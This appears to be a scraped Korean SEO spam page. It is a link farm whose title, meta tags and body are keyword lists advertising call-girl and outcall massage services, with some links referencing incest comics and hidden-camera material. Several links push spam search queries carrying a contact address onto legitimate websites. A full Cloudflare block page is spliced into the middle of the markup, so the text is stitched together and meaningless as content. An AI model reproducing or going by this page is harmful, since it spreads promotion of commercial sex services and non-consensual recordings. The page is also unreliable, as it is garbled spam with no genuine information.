

--- FILE ---
content_type: text/html
request_url: http://www.hit12.com/kr/js/cafe/42.html?news_id=92937&%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 37652
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML xmlns="http://www.w3.org/1999/xhtml">
<head>
<html lang="ko">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>평택출장안마 티뮨스틱 재혼클럽</title>
<meta name="keywords" content="평택출장안마 티뮨스틱 재혼클럽,충의동안마 양양여대생출장 부론면안마,출장만남추천 wedisk 맛있는 비행 엑기스,부평출장업소 | 단원구안마 | 오포읍안마출장성인마사지 | 마마무 화사도끼 | 성인만화 근친,성인만화 브라콘 | 연정동안마 | 노원콜걸샵" />
<meta name="description" content="평택출장안마 티뮨스틱 재혼클럽,충의동안마 양양여대생출장 부론면안마,출장만남추천 wedisk 맛있는 비행 엑기스,부평출장업소 | 단원구안마 | 오포읍안마출장성인마사지 | 마마무 화사도끼 | 성인만화 근친,성인만화 브라콘 | 연정동안마 | 노원콜걸샵" />
<meta property="og:title" content="평택출장안마 티뮨스틱 재혼클럽">
<meta property="og:description" content="평택출장안마 티뮨스틱 재혼클럽">
<meta property="og:image" content="https://i.pinimg.com/736x/fc/1b/67/fc1b671754999ec80ee9f866b35bf243.jpg" />
<meta property="og:url" content="http://www.hit12.com/kr/js/cafe/42.html?news_id=92937&%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD">
<meta name="robots" content="all" />
<meta property="al:android:url" content="applinks://docs">

	<meta name="author" content=49>
        <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
       
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>


<script src="https://code.jquery.com/jquery-3.1.1.min.js" integrity="sha256-hVVnYaiADRTO2PzUGmuLJr8BLUSjGIZsDYGmIJLv2b8=" crossorigin="anonymous"></script>
<link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.7/spacelab/bootstrap.min.css" rel="stylesheet" integrity="sha384-L/tgI3wSsbb3f/nW9V6Yqlaw3Gj7mpE56LWrhew/c8MIhAYWZ/FNirA64AVkB5pI" crossorigin="anonymous">
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

<style>
body {
	font-family: "굴림";
}
.container {
	width: auto;
	max-width: 1000px;
	text-align: left;/*width: 950px;*/
}
.container-fluid {
	max-width: 1000px;
}
.banner {
	text-align: center;
}
.banner div {
	display: inline-block;
	margin: 0 auto;
}
.read_content {
	width: 728px;
	display: inline-block;
}
.read_sidebar {
	display: inline-block;
	width: 200px;
	vertical-align: top;
	margin-left: 10px;
}
ul.pager li {
	display: inline-block;
	margin-bottom: 8px;
}
#queries a {
	display: block;
	color: blue;
	text-decoration: none;
}

@media screen and (max-width: 988px) {
.read_content {
	width: 100%;
}
.read_sidebar {
	display: none;
}
}
h4 {
	display: block;
	border: 1px #ccc solid;
	padding: 5px;
	background: #efefef;
	font-weight: bold;
}
label {
	display: none;
}
.td_left {
	padding-right: 7px;
}
.td_right {
	padding-left: 7px;
}
.footer {
	margin: 0 auto;
	text-align: center;
	margin: 10px 0 10px 0;
	;
	border-top: 1px #ccc solid;
	padding-top: 10px;
}
/*팁 스타일 정의*/
#tenping2 {
	border: 0px solid #ccc;
	border-radius: 10px;
	padding: 10px 20px 10px 20px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
#tenping2 ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
#tenping2 li {
	padding: 0;
	margin: 0 0 20px 0;
	border-bottom: 1px solid #ddd;
	line-height: 20px;
	height: 170px;
	overflow: hidden;
	text-overflow: ellipsis;
	clear: both;
}
#tenping2 div.image {
	float: left;
	width: 150px;
	height: 150px;
	display: block;
	margin: 0 30px 0 0;
	border-radius: 20px;
	overflow: hidden;
}
#tenping2 div.image img {
	width: 100%;
	height: 100%;
}
#tenping2 div.title {
	font-size: 18px;
	font-weight: bold;
	margin: 5px 0 15px 0;
}
#tenping2 div.content {
	height: 100px;
	overflow: hidden;
	text-overflow: ellipsis;
}
#tenping2 div:last-child {
	border-bottom: 0;
}
#tenping2 a:hover, #tenping2 a:link, #tenping2 a:active, #tenping2 a:visited {
	text-decoration: none;
	color: #000;
}
#tenping2 a:hover {
	text-decoration: underline;
	color: #e74c3c;
}

@media (max-width:500px) {
#tenping2 {
	padding: 10px;
}
#tenping2 li {
	height: 150px;
}
#tenping2 div.image {
	width: 100px;
	height: 100px;
	margin-right: 15px;
}
#tenping2 div.content {
	height: 60px;
}
}
.list_grup_span {
	border-bottom:1px solid #BFBFBF;
	width:100%;
	padding-bottom:10px;
	padding-top:10px;
}
.list_item_page {
	text-align:center;	
}
.list_item_page a {
	padding:5px 10px 5px 10px;
	border:1px solid;
	margin-left:5px;
	margin-right:5px;
}
.list_item_page .page_on {
	font-weight:bold;	
}
</style>
</head>

<body>
<nav class="navbar navbar-default">
<div class="container-fluid">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
<a class="navbar-brand" href="index.html"><b>평택출장안마 티뮨스틱 재혼클럽</b></a></div>
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">

<li><a href='?bo_table=realrank'>인기</a></li>
<li><a href='?bo_table=0'>전체</a></li>
<li><a href='?bo_table=1'>영화</a></li>
<li><a href='?bo_table=2'>드라마</a></li>
<li><a href='?bo_table=3'>동영상</a></li>
<li><a href='?bo_table=4'>게임</a></li>
<li><a href='?bo_table=5'>애니</a></li>
<li><a href='?bo_table=6'>유틸</a></li>
<li><a href='?bo_table=7'>만화</a></li>
<li><a href='?bo_table=8'>도서</a></li>
<li><a href='?bo_table=9'>음악</a></li>
<li><a href='?bo_table=10'>휴대폰</a></li>
<li><a href='?bo_table=11'>이미지</a></li>
<li><a href='?bo_table=12'>성인</a></li>
<li><a href='?bo_table=13'>요청</a></li>

</ul>
</div>
<form action="?" class="wide-search" role="search">
<div class="form-group">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td><input type="text" name="q" class="form-control" placeholder="search " value=""></td>
<td width="60"><button type="submit" class="btn btn-primary">검색</button></td>
</td>
</tr>
</table>
</div>
</form>
</div>
</nav>

<div class="container">
<div class="read_content">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<div class="list-group">
<div class="list-group-item active">#평택출장안마 티뮨스틱 재혼클럽 </div>
<div class="list-group-item" style="border-bottom:0px;">
<ul class="pager">
<p style="text-align: right; " align="right">내용입력시간:2024-04-13 22:42:03</p>
<p>
<li><a target='_blank' href="41.html">흑수 쿠로이누 동영상 청주출장만남 여동생 파라다이스 1</a>
<a target='_blank' href="8.html">워터파크 야동 일본채팅사이트 마유샴푸</a>
<a target='_blank' href="63.html">19만화사이트 rki 364 자동차 장난감</a>
<a target='_blank' href="72.html">신풍동안마 충청북도출장만남 진원면안마</a>
<a target='_blank' href="87.html">얼굴경락맛사지 홍대 핫한 술집 무료성방</a>
<a target='_blank' href="14.html">전주출장마사지 문경출장만 하남출장샵</a>
<a target='_blank' href="1.html">출장타이마사지 | 출렁출렁세미나 | 성인만화- 복종</a>
<a target='_blank' href="39.html">조곡동안마 익산성인출장마사지 가정중앙시장역안마</a>
<a target='_blank' href="89.html">강북콜걸샵 대구출장안마 부천출장마사지</a>
<a target='_blank' href="64.html">출장안마 | 수원출장마사지 | 성남출장안마</a>
<a target='_blank' href="62.html">백운동안마 | 관악성인출장마사지 | 안산출장샵</a>
<a target='_blank' href="16.html">딱보면 침넘어가는 파천면안마 영도오피</a>
<a target='_blank' href="13.html">달서휴게텔 평창 여대생출장마사지 강원도 여대생출장마사지</a>
<a target='_blank' href="15.html">망상 엘레베이터 공주콜걸샵 헌팅 멘트</a>
<a target='_blank' href="37.html">나주출장만남 천안콜걸샵 영천출장만남</a>
<a target='_blank' href="12.html">복룡동안마 덕남동안마 남항진동안마</a>
<a target='_blank' href="22.html">북구출장마사지 큰 어머니 성인만화 니시미야가의 가정</a>
<a target='_blank' href="86.html">오산출장만남 이천타이마사지 옥천성인마사지</a>
<a target='_blank' href="31.html">종로콜걸샵 종로출장마사지 부산출장만남</a>
<a target='_blank' href="99.html">광양출장만남 | 안성출장안마 | 과천출장안마</a>
<a target='_blank' href="80.html">남동소개팅 음성출장만남 악양면안마</a>
<a target='_blank' href="0.html">마사지 |  스웨디시 |  1인샵 |  홈타이 - 마사지왕국</a>
<a target='_blank' href="19.html">안산출장샵 | 창원출장안마 | 출장대행후기-마사지가이드</a>
<a target='_blank' href="100.html">태백콜걸샵 경산출장여대생 은평출장만남</a>
<a target='_blank' href="4.html">서초출장콜걸 | 콜걸샵후기 | 청주출장홈타이</a>
</li>

<p>
<p><img src="https://i.pinimg.com/736x/fc/1b/67/fc1b671754999ec80ee9f866b35bf243.jpg" alt="마사지" style="width: 460px; height: 423px;" /></p>
<li><a target="_blank" href="http://mukgo.org/shop/data/brand/cafe/8.html">거제출장샵.삼척출장샵 분당출장샵</a>
<a target="_blank" href="http://mukgo.org/shop/data/brand/cafe/36.html">안성출장마사지 남양주출장만남 군산출장안마</a>
<a target="_blank" href="http://mukgo.org/shop/data/brand/cafe/94.html">공주출장샵 | 송파출장만남 | 천안출장마사지</a>
<a target="_blank" href="http://mukgo.org/shop/data/brand/cafe/24.html">출장마사지 | 워터파크 몰1카 | 누키도키1화</a>
<a target="_blank" href="http://mukgo.org/shop/data/brand/w/news.php">안동출장성인마사지 서초출장홈타이 군산콜걸</a>
<a target="_blank" href="http://mukgo.org/shop/data/brand/rdipz4xjcha3ri/index.html">출장마사지 | 능욕레스토랑조교 | 만나몰</a>
<a target="_blank" href="http://mukgo.org/shop/data/brand/w/60.html">창원콜걸샵 홍대성인용품 열학가족</a>
<a target="_blank" href="http://mukgo.org/shop/data/brand/w/2020.html">대구출장만남 송파출장만남 스웨디시 | 건마 | 1인샵</a>
<a target="_blank" href="http://mukgo.org/shop/data/brand/w/91.html">안동출장마사지 | 화성출장마사지 강릉콜걸샵</a>
<a target="_blank" href="http://mukgo.org/shop/data/brand/cafe/31.html">어느 미세스의 고백 | 지상파 디지털 방송소녀 | 이멋세 동인</a>
<a target="_blank" href="http://mukgo.org/shop/data/brand/hh5tmrwpb49wiugr/index.html">양산콜걸샵 | 창원출장만남 김제출장안마</a>
<a target="_blank" href="http://mukgo.org/shop/data/brand/ffqwogrxph9kq05/index.html">엄마가 먹고하래 | 성인방 | 동해출장만남</a>
<a target="_blank" href="http://mukgo.org/shop/data/brand/w/76.html">상주출장안마 | 강진출장마사지 | 원주미팅</a>
<a target="_blank" href="http://mukgo.org/shop/data/brand/cafe/91.html">구로콜걸샵 | 광주출장만남 | 대전출장홈타이</a>
<a target="_blank" href="http://mukgo.org/shop/data/brand/23wpu4skvot2wibi5t2dpgsx/index.html">파주콜걸 동해출장여대생 경주출장여대생</a>
</li>
<p><img src="https://i.pinimg.com/736x/fc/1b/67/fc1b671754999ec80ee9f866b35bf243.jpg" alt="마사지" style="width: 460px; height: 423px;" /></p>
<p>
<li><a target="_blank" href="https://namu.wiki/w/중구출장마사지-24시콜걸애인대행 출장오피 여대생출장마사지 중구콜걸 출장샵 주소ミsanfu187&vip 중구 출장성인마사지 출장만남 출장샵추천 중구출장샵 출장서비스 출장업소">거제출장샵.삼척출장샵 분당출장샵</a>
<a target="_blank" href="https://itshowke.com/?s=남원출장마사지-24시콜걸애인대행 출장오피 여대생출장마사지 남원콜걸 출장샵 주소ミsanfu187&vip 남원 출장성인마사지 출장만남 출장샵추천 남원출장샵 출장서비스 출장업소">안성출장마사지 남양주출장만남 군산출장안마</a>
<a target="_blank" href="https://www.petbacker.com/s/pet-taxi/강원도출장마사지-출장샵★  주소☻sanfu187쩜vip 출장오피 여대생출장마사지 강원도콜걸 출장안마 강원도 출장성인마사지 출장만남 출장샵추천 강원도출장샵 출장서비스 출장업소">공주출장샵 | 송파출장만남 | 천안출장마사지</a>
<a target="_blank" href="https://abadis.ir/entofa/동구출장마사지-24시콜걸애인대행 출장오피 여대생출장마사지 동구콜걸 출장샵 주소ミsanfu187&vip 동구 출장성인마사지 출장만남 출장샵추천 동구출장샵 출장서비스 출장업소">출장마사지 | 워터파크 몰1카 | 누키도키1화</a>
<a target="_blank" href="https://www.suto.co.kr/search.php?q=군포출장마사지-출장샵★  주소☻sanfu187쩜vip 출장오피 여대생출장마사지 군포콜걸 출장안마 군포 출장성인마사지 출장만남 출장샵추천 군포출장샵 출장서비스 출장업소">안동출장성인마사지 서초출장홈타이 군산콜걸</a>
<a target="_blank" href="https://fr-ca.facebook.com/public/화성출장마사지-출장샵★  주소☻sanfu187쩜vip 출장오피 여대생출장마사지 화성콜걸 출장안마 화성 출장성인마사지 출장만남 출장샵추천 화성출장샵 출장서비스 출장업소">출장마사지 | 능욕레스토랑조교 | 만나몰</a>
<a target="_blank" href="https://www.istockphoto.com/kr/search/2/image-film?phrase=청양출장마사지-출장샵★  주소☻sanfu187쩜vip 출장오피 여대생출장마사지 청양콜걸 출장안마 청양 출장성인마사지 출장만남 출장샵추천 청양출장샵 출장서비스 출장업소">창원콜걸샵 홍대성인용품 열학가족</a>
<a target="_blank" href="https://jobs.disneycareers.com/search-jobs/여주출장마사지-출장샵★  주소☻sanfu187쩜vip 출장오피 여대생출장마사지 여주콜걸 출장안마 여주 출장성인마사지 출장만남 출장샵추천 여주출장샵 출장서비스 출장업소">대구출장만남 송파출장만남 스웨디시 | 건마 | 1인샵</a>
<a target="_blank" href="https://www.academia.edu/search?q=옥천출장마사지-24시콜걸애인대행 출장오피 여대생출장마사지 옥천콜걸 출장샵 주소ミsanfu187&vip 옥천 출장성인마사지 출장만남 출장샵추천 옥천출장샵 출장서비스 출장업소">안동출장마사지 | 화성출장마사지 강릉콜걸샵</a>
<a target="_blank" href="https://www.joongang.co.kr/search?keyword=성주출장마사지-출장샵★  주소☻sanfu187쩜vip 출장오피 여대생출장마사지 성주콜걸 출장안마 성주 출장성인마사지 출장만남 출장샵추천 성주출장샵 출장서비스 출장업소">어느 미세스의 고백 | 지상파 디지털 방송소녀 | 이멋세 동인</a>
<a target="_blank" href="https://www.idus.com/c/search?word=청도출장마사지-24시콜걸애인대행 출장오피 여대생출장마사지 청도콜걸 출장샵 주소ミsanfu187&vip 청도 출장성인마사지 출장만남 출장샵추천 청도출장샵 출장서비스 출장업소">양산콜걸샵 | 창원출장만남 김제출장안마</a>
<a target="_blank" href="https://steamcommunity.com/discussions/forum/search/?gidtopic=412446890545158899&q=청송출장마사지-출장샵★  주소☻sanfu187쩜vip 출장오피 여대생출장마사지 청송콜걸 출장안마 청송 출장성인마사지 출장만남 출장샵추천 청송출장샵 출장서비스 출장업소">엄마가 먹고하래 | 성인방 | 동해출장만남</a>
<a target="_blank" href="https://www.morfix.co.il/전라남도출장마사지-출장샵★  주소☻sanfu187쩜vip 출장오피 여대생출장마사지 전라남도콜걸 출장안마 전라남도 출장성인마사지 출장만남 출장샵추천 전라남도출장샵 출장서비스 출장업소">상주출장안마 | 강진출장마사지 | 원주미팅</a>
<a target="_blank" href="https://search.hankyung.com/search/total?query=남동출장마사지-24시콜걸애인대행 출장오피 여대생출장마사지 남동콜걸 출장샵 주소ミsanfu187&vip 남동 출장성인마사지 출장만남 출장샵추천 남동출장샵 출장서비스 출장업소">구로콜걸샵 | 광주출장만남 | 대전출장홈타이</a>
<a target="_blank" href="https://search.yahoo.com/search?p=동대문출장마사지-24시콜걸애인대행 출장오피 여대생출장마사지 동대문콜걸 출장샵 주소ミsanfu187&vip 동대문 출장성인마사지 출장만남 출장샵추천 동대문출장샵 출장서비스 출장업소">파주콜걸 동해출장여대생 경주출장여대생</a>
</li>
<p>
<p><img src="https://i.pinimg.com/736x/fc/1b/67/fc1b671754999ec80ee9f866b35bf243.jpg" alt="마사지" style="width: 460px; height: 423px;" /></p>
<p>
<li><a href="58.html">안양출장만남 | 섬머헐레이션 | 19금용품</a>
<a href="15.html">태백 출장타이미사지 전주미팅</a>
<a href="35.html">커뮤니티솔루션 채팅5678 성인만화 엄마의보건체육</a>
<a href="68.html">서산출장샵 | 이천출장마사지 | 용인콜걸샵</a>
<a href="68.html">목포출장만남 서울출장샵 대구출장샵</a>
<a href="15.html">정읍번개만남색파섹 도척면안마</a>
<a href="17.html">부천휴게텔 파주안마방 고양출장샵</a>
<a href="68.html">파주타이마사지 대가면안마 해망동안마</a>
<a href="19.html">출장타이마사지 | 정읍출장샵 | 용산콜걸샵</a>
<a href="22.html">연수 출장타이마사지 상하면안마 경주타이마사지</a>
<a href="74.html">속초콜걸 | 의정부출장홈타이 | 태백출장만남</a>
<a href="27.html">소태면안마 흥 출장타이미사지 남동출장마사지</a>
<a href="18.html">하남출장안마 은평출장안마 포항출장샵</a>
<a href="68.html">서양 봉지전기 수기동안마</a>
<a href="52.html">성안동안마 | 화순출장타이마사지 | 야애니 풀영상</a>
<a href="93.html">강북출장콜걸 용인출장콜걸 안양출장샵</a>
<a href="50.html">강남출장만남 | 인천출장샵 서울출장샵</a>
<a href="97.html">목포소개팅 화전역안마 삼양이동안마</a>
<a href="51.html">아만다 두동면안마 은척면안마</a>
<a href="2.html">30대커플 | 직장인 미팅 | 서울출장만남</a>
<a href="33.html">마령면안마 월롱면안마 내남동안마</a>
<a href="76.html">속초출장마사지 부산출장만남 동해출장샵</a>
<a href="57.html">부천출장안마 | 부산출장만남 | 청주출장마사지</a>
<a href="1.html">마석역안마 해남출장업소 소격동출장타이미사지</a>
<a href="46.html">성남출장마사지 30대 싱글 모임 출장마사지</a>
<a href="96.html">출장마사지 | 서초 텐스파 | 몰카 .torrent</a>
<a href="88.html">양평출장타이마사지 | 동대문성인마사지 | 부천여대생출장</a>
<a href="70.html">밀양출장마사지 | 시흥출장샵 | 여수출장샵</a>
<a href="80.html">장곡동안마 | 기룡리안마 | 이안면안마</a>
<a href="63.html">출장마사지 | 발페티쉬 클럽 | 국산줌마</a>
<a href="70.html">출장타이마사지 | 문경출장마사지 | 장실 몰카</a>
<a href="37.html">화북면안마 강화군출장타이마사지 전라북도 여대생출장마사지</a>
<a href="78.html">김포출장안마 제천출장샵 천안콜걸샵</a>
<a href="4.html">밍키넷새주소 | 차량용선풍기 | 대형풀장대여</a>
<a href="4.html">창원출장마사지 | 인천콜걸샵 | 영천출장만남</a>
</li>

<p>
</ul>
</div>
<div class="list-group-item" style="border-top:0px;">
<ul class="list_item_page">
<a class="page_on" href="?bo_table=c4&amp;page=1" target="_self">1</a>
<a href="index.html?bo_table=c4&amp;page=2" target="_self">2</a>
<a href="index.html?bo_table=c4&amp;page=3" target="_self">3</a>
<a href="index.html?bo_table=c4&amp;page=4" target="_self">4</a>
<a href="index.html?bo_table=c4&amp;page=5" target="_self">5</a>
<a href="index.html?bo_table=c4&amp;page=6" target="_self">6</a>
<a href="index.html?bo_table=c4&amp;page=7" target="_self">7</a>
<a href="index.html?bo_table=c4&amp;page=8" target="_self">8</a>
<a href="index.html?bo_table=c4&amp;page=9" target="_self">9</a>

</ul>
</div>
</div>
</tr>
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<title>Attention Required! | Cloudflare</title>
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="robots" content="noindex, nofollow" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<link rel="stylesheet" id="cf_styles-css" href="/cdn-cgi/styles/cf.errors.css" />
<!--[if lt IE 9]><link rel="stylesheet" id='cf_styles-ie-css' href="/cdn-cgi/styles/cf.errors.ie.css" /><![endif]-->
<style>body{margin:0;padding:0}</style>


<!--[if gte IE 10]><!-->
<script>
  if (!navigator.cookieEnabled) {
    window.addEventListener('DOMContentLoaded', function () {
      var cookieEl = document.getElementById('cookie-alert');
      cookieEl.style.display = 'block';
    })
  }
</script>
<!--<![endif]-->

</head>
<body>
  <div id="cf-wrapper">
    <div class="cf-alert cf-alert-error cf-cookie-error" id="cookie-alert" data-translate="enable_cookies">Please enable cookies.</div>
    <div id="cf-error-details" class="cf-error-details-wrapper">
      <div class="cf-wrapper cf-header cf-error-overview">
        <h1 data-translate="block_headline">Sorry, you have been blocked</h1>
        <h2 class="cf-subheadline"><span data-translate="unable_to_access">You are unable to access</span> bl-333.top</h2>
      </div><!-- /.header -->

      <div class="cf-section cf-highlight">
        <div class="cf-wrapper">
          <div class="cf-screenshot-container cf-screenshot-full">
            
              <span class="cf-no-screenshot error"></span>
            
          </div>
        </div>
      </div><!-- /.captcha-container -->

      <div class="cf-section cf-wrapper">
        <div class="cf-columns two">
          <div class="cf-column">
            <h2 data-translate="blocked_why_headline">Why have I been blocked?</h2>

            <p data-translate="blocked_why_detail">This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase, a SQL command or malformed data.</p>
          </div>

          <div class="cf-column">
            <h2 data-translate="blocked_resolve_headline">What can I do to resolve this?</h2>

            <p data-translate="blocked_resolve_detail">You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.</p>
          </div>
        </div>
      </div><!-- /.section -->

      <div class="cf-error-footer cf-wrapper w-240 lg:w-full py-10 sm:py-4 sm:px-8 mx-auto text-center sm:text-left border-solid border-0 border-t border-gray-300">
    <p class="text-13">
      <span class="cf-footer-item sm:block sm:mb-1">Cloudflare Ray ID: <strong class="font-semibold">9c311b80eaf32f44</strong></span>
      <span class="cf-footer-separator sm:hidden">&bull;</span>
      <span id="cf-footer-item-ip" class="cf-footer-item hidden sm:block sm:mb-1">
        Your IP:
        <button type="button" id="cf-footer-ip-reveal" class="cf-footer-ip-reveal-btn">Click to reveal</button>
        <span class="hidden" id="cf-footer-ip">111.92.189.43</span>
        <span class="cf-footer-separator sm:hidden">&bull;</span>
      </span>
      <span class="cf-footer-item sm:block sm:mb-1"><span>Performance &amp; security by</span> <a rel="noopener noreferrer" href="https://www.cloudflare.com/5xx-error-landing" id="brand_link" target="_blank">Cloudflare</a></span>
      
    </p>
    <script>(function(){function d(){var b=a.getElementById("cf-footer-item-ip"),c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden"),c.addEventListener("click",function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded",d)})();</script>
  </div><!-- /.error-footer -->

    </div><!-- /#cf-error-details -->
  </div><!-- /#cf-wrapper -->

  <script>
    window._cf_translation = {};
    
    
  </script>
</body>
</html></table>
</div>
<div class="read_sidebar">
<div class="list-group">
<div class="list-group-item active">#핫태그</div>
<p>#<a href="6.html">국촌리안마 대구타이마사지</a></p> 
<p>#<a href="43.html">출장광택 목까시 정석 영계공떡 인증</a></p> 
<p>#<a href="98.html">등촌역안마 음성군출장타이미사지 동인지 건방진 소년 범하고 2</a></p> 
<p>#<a href="93.html">종로출장안마 김포출장마사지 당진출장만남</a></p> 
<p>#<a href="24.html">유혹하는 사모님 대악사 애니 TS동인지</a></p> 
<p>#<a href="43.html">거제출장마사지 화성출장만남 고양출장샵</a></p> 
<p>#<a href="16.html">적선동출장타이미사지 상주여대생출장 용인성인출장마사지</a></p> 
<p>#<a href="89.html">양주콜걸샵 광주출장만남 종로출장샵</a></p> 
<p>#<a href="63.html">소이면안마 충인동안마 남성동안마</a></p> 
<p>#<a href="93.html">용인출장마사지 hunting TJDDLSDYDVNA</a></p> 
<p>#<a href="100.html">구리 출장타이마사지 | 의왕소개팅 | 하동휴게텔</a></p> 
</div>
<div class="list-group">
<div class="list-group-item active">인기 핫태그</div>
<p><a href="1.html?bo_table=c4&amp;page=5" target="_self">충의동안마 양양여대생출장 부론면안마</a></p> 
<p><a href="10.html?bo_table=c4&amp;page=5" target="_self">출장만남추천 wedisk 맛있는 비행 엑기스</a></p> 
<p><a href="20.html?bo_table=c4&amp;page=5" target="_self">부평출장업소 | 단원구안마 | 오포읍안마출장성인마사지 | 마마무 화사도끼 | 성인만화 근친</a></p> 
<p><a href="30.html?bo_table=c4&amp;page=5" target="_self">성인만화 브라콘 | 연정동안마 | 노원콜걸샵</a></p> 
<p><a href="40.html?bo_table=c4&amp;page=5" target="_self">결혼상담 야만화 배설 핑크티비</a></p> 
<p><a href="50.html?bo_table=c4&amp;page=5" target="_self">군산출장만남 김포출장샵 분당출장마사지</a></p> 
<p><a href="60.html?bo_table=c4&amp;page=5" target="_self">진주출장만남 광명콜걸샵 울산출장샵</a></p> 
<p><a href="70.html?bo_table=c4&amp;page=5" target="_self">용인출장만남 화성출장만남 고양출장콜걸</a></p> 
